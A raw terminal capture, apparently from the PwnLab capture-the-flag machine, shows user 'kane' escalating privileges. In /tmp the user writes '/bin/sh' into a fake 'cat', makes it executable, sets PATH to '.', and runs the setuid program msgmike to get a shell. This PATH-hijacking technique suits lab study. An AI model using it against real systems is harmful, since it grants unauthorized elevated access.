 kane@pwnlab:/tmp$ echo '/bin/sh' > cat
echo '/bin/sh' > cat
kane@pwnlab:/tmp$ cat cat
cat cat
/bin/sh
kane@pwnlab:/tmp$ chmod +x cat
chmod +x cat
kane@pwnlab:/tmp$ ls -la
ls -la
total 44
drwxrwxrwt  7 root     root     4096 Nov 10 00:22 .
drwxr-xr-x 21 root     root     4096 Mar 17  2016 ..
-rw-r--r--  1 www-data www-data  643 Nov  9 23:57 364be8860e8d72b4358b5e88099a935a.png
-rwxr-xr-x  1 kane     kane        8 Nov 10 00:22 cat
drwxrwxrwt  2 root     root     4096 Nov  9 10:42 .font-unix
drwxrwxrwt  2 root     root     4096 Nov  9 10:42 .ICE-unix
-rw-------  1 www-data www-data  193 Nov  9 17:30 phpAekiSW
-rw-------  1 www-data www-data  643 Nov  9 23:59 phpwfFp09
drwxrwxrwt  2 root     root     4096 Nov  9 10:42 .Test-unix
drwxrwxrwt  2 root     root     4096 Nov  9 10:42 .X11-unix
drwxrwxrwt  2 root     root     4096 Nov  9 10:42 .XIM-unix
kane@pwnlab:/tmp$ export PATH=.
export PATH=.
kane@pwnlab:/tmp$ /home/kane/msgmike
/home/kane/msgmike
$ whoami